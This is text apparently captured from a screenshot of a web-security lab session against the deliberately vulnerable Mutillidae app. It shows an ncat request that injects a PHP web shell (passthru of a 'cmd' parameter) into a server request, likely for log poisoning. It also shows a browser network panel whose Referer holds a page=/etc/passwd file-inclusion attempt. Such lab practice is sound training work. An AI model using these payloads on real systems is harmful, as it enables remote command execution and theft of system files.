 samurai : ncat – Konsole
File Edit View Bookmarks Settings Help
samurai : ncat
samurai@samuraiwtf:~$ ncat 127.42.84.6 80
GET /<?php passthru($_GET['cmd']); ?> HTTP/1.1
Host: 127.42.84.6
Connection: close
HTTP/1.1 404 Not Found
Date: Thu, 28 Apr 2016 19:26:37 GMT
Server: Apache/2.4.7 (Ubuntu)
Content-Length: 278
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /&lt; was not found on this server.</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at 127.42.84.6 Port 80</address>
</body></html>
^[[A^[[A^[[B^[[B^[[B^[[A^[[A
✓ Method File Domain
304 GET coykillericon-50-38.png mutillidae
304 GET pdf-icon-48-48.png mutillidae
304 GET twitter-bird-48-48.png mutillidae
304 GET youtube-48-48.png mutillidae
304 GET owasp-logo-120-90.png mutillidae
304 GET ie-spacer.gif mutillidae
304 GET gritter.png mutillidae
304 GET right.gif mutillidae
All HTML CSS JS XHR Fonts Images Media Flash Other
Headers Cookies Params Response Timings
Request URL: http://mutillidae/images/coykillericon-50-38.png
Request method: GET
Remote address: 127.42.84.6:80
Status code: 304 Not Modified
Edit and Resend Raw headers
Version: HTTP/1.1
Filter headers
Accept-Encoding: "gzip, deflate"
DNT: "1"
Referer: "http://mutillidae/index.php?popUpNotificationCode=BHD1&page=/etc/passwd"
Cookie: "PHPSESSID=j0hsbj9o7onlfnlv42f6ucl7k1; showhints=0"
21 requests, 0 KB, 1.44 s Clear
http://www.samurai-wtf.org
Burp Suite Free Edition v1.6 Firefox samurai@samuraiwtf: ~ samurai : ncat – Konsole 1 03:28 PM